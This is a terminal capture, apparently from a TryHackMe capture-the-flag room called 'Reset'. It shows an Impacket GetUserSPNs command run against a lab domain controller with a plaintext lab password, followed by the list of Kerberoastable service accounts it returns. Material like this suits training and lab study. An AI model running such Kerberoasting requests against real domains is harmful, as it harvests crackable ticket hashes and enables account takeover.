 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/Reset]
└─$ /opt/Tools/impacket/examples/GetUserSPNs.py 'thm.corp/TABATHA_BRITT:marlboro(1985)' -dc-ip 10.10.199.27 -request -outputfile SPNTicket.hashes
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName  Name               MemberOf                                                      PasswordLastSet             LastLogon                   Delegation
--------------------  -----------------  ------------------------------------------------------------  --------------------------  --------------------------  -----------
CIFS/BDEWVIR1000000   MARCELINO_BALLARD  CN=AN-173-distlist1,OU=GOO,OU=People,DC=thm,DC=corp           2023-06-12 21:35:55.645235  <never>
CIFS/HAYSTACK         3811465497SA       CN=Remote Management Users,CN=Builtin,DC=thm,DC=corp          2023-06-12 21:35:58.082696  <never>
MSSQL/BDEWVIR1000000  MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 21:35:58.379575  <never>
ftp/HAYSTACK          MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 21:35:58.379575  <never>
https/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 21:35:55.067142  <never>
kafka/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 21:35:55.067142  <never>
kafka/BDEWVIR1000000  CYRUS_WHITEHEAD    CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 21:35:54.332753  <never>
MSSQL/HAYSTACK        TRACY_CARVER       CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 21:35:53.879633  <never>
POP3/BDEWVIR1000000   DEANNE_WASHINGTON  CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 21:35:54.488998  <never>
POP3/HAYSTACK         DARLA_WINTERS      CN=Domain Computers,CN=Users,DC=thm,DC=corp                   2023-07-18 21:51:44.443061  2023-07-18 21:58:56.952295  constrained
[-] CCache file is not found. Skipping...